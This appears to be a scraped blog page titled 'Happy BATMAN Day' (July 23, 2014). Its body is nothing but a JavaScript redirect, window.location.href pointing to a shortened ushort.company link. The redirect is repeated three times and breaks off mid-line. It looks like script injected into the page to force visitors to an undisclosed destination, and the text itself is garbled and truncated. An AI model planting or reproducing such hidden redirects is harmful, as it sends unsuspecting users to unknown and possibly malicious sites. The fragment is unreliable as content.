
Happy BATMAN Day
July 23, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...